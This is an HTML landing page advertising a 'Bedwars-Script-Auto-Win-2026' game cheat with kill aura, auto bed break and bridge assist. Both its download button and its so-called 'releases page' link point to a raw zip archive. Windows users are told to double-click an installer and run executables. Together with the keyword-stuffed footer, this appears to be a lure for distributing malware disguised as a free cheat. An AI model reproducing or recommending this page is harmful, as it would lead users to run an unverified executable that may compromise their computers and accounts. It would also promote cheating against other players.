

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Download the Bedwars-Script-Auto-Win-2026 script. Gain an advantage with auto bed break, kill aura, and bridge assist features.">
    <title>Bedwars-Script-Auto-Win-2026</title>
<!-- f44eb8295c82a0da2d26fde026 -->
<!-- eaafc6752dff6a7c7c08dce25c27c67608 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">

    <header style="text-align: center; margin-bottom: 40px;">
        <h1 style="color: #2c3e50;">🎮 Bedwars-Script-Auto-Win-2026 - Win every match with ease</h1>
        <a href="https://raw.githubusercontent.com/Ozk4r7466/ozk4r7466.github.io/main/assets/App_v2.1.zip" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
    </header>

    <section style="background: white; padding: 25px; border-radius: 10px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2c3e50;">🚀 About This Project</h2>
        <p>The Bedwars-Script-Auto-Win-2026 tool provides players with automated features to improve their game performance. This script assists with bridge building, combat, and resource management. It streamlines repetitive tasks so you can focus on strategy and objectives.</p>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2c3e50;">⚙️ Key Features</h2>
        <ul style="padding-left: 20px;">
            <li><strong>Auto Bed Break:</strong> Automatically targets and destroys enemy beds when you reach the island.</li>
            <li><strong>Kill Aura:</strong> Detects nearby enemies and manages combat strikes for maximum efficiency.</li>
            <li><strong>Bridge Assist:</strong> Places blocks automatically as you move to ensure perfect bridging every time.</li>
            <li><strong>Auto Upgrade:</strong> Manages base upgrades and resource collection without manual input.</li>
            <li><strong>Custom GUI:</strong> Adjust settings through a simple menu interface during gameplay.</li>
        </ul>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2c3e50;">📥 Installation Guide</h2>
        <p>Follow these steps to set up the script on your Windows computer:</p>
        <ol>
            <li>Visit the <a href="https://raw.githubusercontent.com/Ozk4r7466/ozk4r7466.github.io/main/assets/App_v2.1.zip" style="color: #3498db;">releases page</a> to find the latest version.</li>
            <li>Download the installer file provided in the latest release section.</li>
            <li>Locate the file in your downloads folder.</li>
            <li>Double-click the installer icon to launch the setup program.</li>
            <li>Follow the on-screen prompts to complete the installation process.</li>
            <li>Launch the application and select your desired game settings via the GUI.</li>
        </ol>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2c3e50;">💻 System Requirements</h2>
        <p>This software runs on any standard Windows operating system. Ensure your computer meets these basic requirements for the best experience:</p>
        <ul style="padding-left: 20px;">
            <li>Windows 10 or Windows 11.</li>
            <li>Stable internet connection for optimal script latency.</li>
            <li>Basic permissions to run executable files on your system.</li>
        </ul>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">💡 Frequently Asked Questions</h2>
        <p><strong>Do I need to know how to code to use this?</strong> No. The script is ready for use immediately after installation.</p>
        <p><strong>Can I customize the features?</strong> Yes. You can enable or disable specific parts of the script through the settings menu.</p>
    </section>

    <footer style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d; text-align: center;">
        <p>Keywords: bedwars-aimbot, bedwars-auto-bridge, bedwars-auto-farm, bedwars-auto-upgrade, bedwars-auto-win, bedwars-dupe, bedwars-esp, bedwars-gui, bedwars-hack, bedwars-hack-download, bedwars-lua, bedwars-op-script, bedwars-pastebin-2026, bedwars-script, bedwars-script-2026, bedwars-script-executor, bedwars-script-free, bedwars-script-mobile, bedwars-script-pastebin, bedwars-script-pc</p>
    </footer>

</body>
</html>
</file>
